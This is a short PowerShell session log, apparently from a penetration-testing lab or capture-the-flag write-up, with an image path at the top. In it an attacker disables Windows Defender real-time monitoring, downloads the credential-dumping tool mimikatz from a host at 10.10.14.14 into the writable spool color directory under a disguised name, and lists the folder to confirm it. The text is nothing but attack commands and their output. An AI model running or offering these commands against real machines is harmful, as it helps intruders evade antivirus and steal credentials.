 PS C:\Windows\System32\spool\drivers\color> powershell Set-MpPreference -DisableRealtimeMonitoring 1
PS C:\Windows\System32\spool\drivers\color> powershell iwr -uri 10.10.14.14/x64/mimikatz.exe -outfile v.exe
PS C:\Windows\System32\spool\drivers\color> dir
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 8:12 AM 1058 D50.camp
-a---- 9/15/2018 8:12 AM 1079 D65.camp
-a---- 9/15/2018 8:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 8:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 8:12 AM 786 Photo.gmmp
-a---- 9/15/2018 8:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 8:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 8:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/9/2022 5:05 PM 1355680 v.exe
-a---- 9/15/2018 8:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 8:12 AM 1578 wsRGB.cdmp